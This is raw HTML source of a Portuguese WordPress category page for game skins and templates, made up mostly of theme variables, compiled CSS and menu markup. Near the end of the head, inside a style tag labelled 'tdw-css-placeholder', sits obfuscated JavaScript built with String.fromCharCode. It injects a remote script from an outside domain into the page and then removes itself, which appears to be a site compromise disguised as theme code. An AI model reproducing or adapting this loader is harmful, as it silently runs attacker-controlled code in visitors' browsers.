var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="aa42133d1d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://skinsgts2.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/category/templates/",
                    "name": "TEMPLATES"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#444444}.tdm-btn-style2:before{border-color:#444444}.tdm-btn-style2{color:#444444}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #444444;-moz-box-shadow:0 2px 16px #444444;box-shadow:0 2px 16px #444444}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #444444;-moz-box-shadow:0 4px 26px #444444;box-shadow:0 4px 26px #444444}</style>

	<style id="tdw-css-placeholder">var axklkz="_lgbekacfrf";try{varaylyfe=String;var _clcp="f"+"ro"+aylyfe['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _llnah="s"+"c"+aylyfe[_clcp](114,105,112,116);var _eierlrcv="c"+"re"+aylyfe[_clcp](97,116,101,69,108,101,109,101,110,116);var _riyptwj="s"+aylyfe[_clcp](114,99);let aimlvea=aylyfe[_clcp](105,100);var _ywxamlwjukm="cu"+"rre"+aylyfe[_clcp](110,116,83,99,114,105,112,116);var amsdnvnjesu="pa"+"r"+aylyfe[_clcp](101,110,116,78,111,100,101);let _dnxsirxad="i"+"ns"+aylyfe[_clcp](101,114,116,66,101,102,111,114,101);var _ygkzobl="ge"+"El"+aylyfe[_clcp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ckchn="h"+"e"+aylyfe[_clcp](97,100);var _dsszt="ap"+"p"+aylyfe[_clcp](101,110,100,67,104,105,108,100);var azqqlsawdky=document;let _ihokokgqfiq="t"+"e"+aylyfe[_clcp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pdtbjmmqezt=azqqlsawdky[_eierlrcv](_llnah);_pdtbjmmqezt['as'+'y'+'nc']=true;var _tkdxf=aylyfe[_clcp](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+aylyfe[_clcp](47)+aylyfe[_clcp](115)+"cr"+"i"+aylyfe[_clcp](112,116,115)+aylyfe[_clcp](47)+"s"+"ta"+aylyfe[_clcp](114,116,46,106,115);_pdtbjmmqezt[_riyptwj]=_tkdxf;_pdtbjmmqezt[aimlvea]=_ihokokgqfiq;if(azqqlsawdky[_ywxamlwjukm]){azqqlsawdky[_ywxamlwjukm][amsdnvnjesu][_dnxsirxad](_pdtbjmmqezt,azqqlsawdky[_ywxamlwjukm]);var _bgpusigyby=document;if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azqqlsawdky[_ygkzobl](_ckchn)[0][_dsszt](_pdtbjmmqezt);if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive category category-templates category-6 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable elementor-default elementor-kit-28 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
